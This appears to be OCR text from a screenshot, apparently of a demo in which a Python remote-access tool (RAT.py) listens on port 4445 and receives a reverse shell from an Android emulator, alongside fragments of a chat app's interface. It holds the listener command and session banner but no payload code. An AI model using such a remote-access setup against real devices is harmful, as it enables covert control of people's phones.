 Command Prompt - python3 RAT.py --shell -i 0.0.0.0 -p 4445
Got connection from ('192.168.1.98', 57568)
Hello there, welcome to reverse shell of sdk_gphone64_x86_64
What do you want to do? type 'help' for commands :/>
12:45
ChatHere
Test 4
03:48 PM
I'm good
Chat